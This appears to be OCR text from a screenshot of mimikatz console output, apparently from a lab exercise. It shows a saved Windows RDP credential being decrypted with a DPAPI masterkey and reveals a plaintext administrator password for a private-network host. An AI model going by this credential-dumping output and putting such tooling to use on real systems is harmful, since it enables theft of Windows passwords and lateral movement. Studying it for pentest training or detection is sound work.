 选定 mimikatz 2.2.0 x64 (oe.eo)
Decrypting Credential:
 * masterkey     : 6983ce8378095b4bc86a1fbf353e14a61edd5615012b9192a59d11077d425
bea83df3515022395fecb8bffa98ea82fc8db2011d06fa5ba61f74c8fd869c4f23a
**CREDENTIAL**
  credFlags      : 00000030 - 48
  credSize       : 000000d2 - 210
  credUnk0       : 00000000 - 0
  Type           : 00000002 - 2 - domain_password
  Flags          : 00000000 - 0
  LastWritten    : 2021/8/19 1:57:08
  unkFlagsOrSize : 00000010 - 16
  Persist        : 00000002 - 2 - local_machine
  AttributeCount : 00000000 - 0
  unk0           : 00000000 - 0
  unk1           : 00000000 - 0
  TargetName     : Domain:target=TERMSRV/192.168.220.129
  UnkData        : (null)
  Comment        : (null)
  TargetAlias    : (null)
  UserName       : admin-PC\administrator
  CredentialBlob : Test1234
  Attributes     : 0
mimikatz # S